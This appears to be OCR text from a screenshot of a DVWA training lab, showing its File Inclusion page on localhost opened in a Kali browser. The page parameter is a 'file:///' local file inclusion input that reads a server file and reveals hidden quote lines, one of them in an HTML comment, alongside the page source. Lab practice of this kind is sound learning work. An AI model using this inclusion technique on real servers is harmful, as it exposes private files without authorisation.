 1 2 3 4 2 15:53
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=file:///var/www/html/DVWA/hac
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1.) Bond. James Bond 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
--LINE HIDDEN ;)--
4.) The pool on the roof must have a leak.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
http://localhost/DVWA/vulne
view-source:http://localhost/DVWA/vulnerabilities/fi/?page=file:///var/www/ht
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
1
2 1.) Bond. James Bond
3
4 2.) My name is Sherlock Holmes. It is my business to know what other people don't know.
5
6 <br /><br />
7 --LINE HIDDEN ;)--
8
9 <br /><br />
10 4.) The pool on the roof must have a leak.
11 <!-- 5.) The world isn't run by weapons anymore, or energy, or money. It's run by little ones and zeroes, little bits of data.
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18
19 <title>Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
20
21 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
24
25 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
26
27 </head>
28
29 <body class="home">
30 <div id="container">
31
32 <div id="header">
33
34 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web Application" />
35
36 </div>
37
38 <div id="main_menu">
39
40 <div id="main_menu_padded">
41 <ul class="menuBlocks"><li class=""><a href="../../.">Home</a></li>
42 <li class=""><a href="../../instructions.php">Instructions</a></li>
43 <li class=""><a href="../../setup.php">Setup / Reset DB</a></li>
44 </ul><ul class="menuBlocks"><li class=""><a href="../../vulnerabilities/brute/">Brute Force</a></li>
45 <li class=""><a href="../../vulnerabilities/exec/">Command Injection</a></li>
46 <li class=""><a href="../../vulnerabilities/csrf/">CSRF</a></li>
47 <li class="selected"><a href="../../vulnerabilities/fi/.?page=include.php">File Inclusion</a></li>
48 <li class=""><a href="../../vulnerabilities/upload/">File Upload</a></li>
49 <li class=""><a href="../../vulnerabilities/captcha/">Insecure CAPTCHA</a></li>
50 <li class=""><a href="../../vulnerabilities/sqli/">SQL Injection</a></li>
51 <li class=""><a href="../../vulnerabilities/sqli_blind/">SQL Injection (Blind)</a></li>
52 <li class=""><a href="../../vulnerabilities/weak_id/">Weak Session IDs</a></li>